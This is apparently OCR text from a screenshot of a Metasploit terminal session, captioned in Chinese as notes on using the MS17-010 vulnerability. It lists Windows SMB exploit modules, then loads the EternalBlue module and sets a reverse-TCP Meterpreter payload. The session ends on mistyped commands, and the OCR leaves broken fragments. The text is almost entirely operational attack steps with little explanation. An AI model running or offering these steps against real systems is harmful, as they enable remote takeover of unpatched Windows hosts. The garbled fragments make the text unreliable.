 File Actions Edit View Help
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_
010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payloa
d windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > showop
[-] Unknown command: showop.
msf5 exploit(windows/smb/ms17_010_eternalblue) > showop
EB
笔记:使用ms17-010
漏洞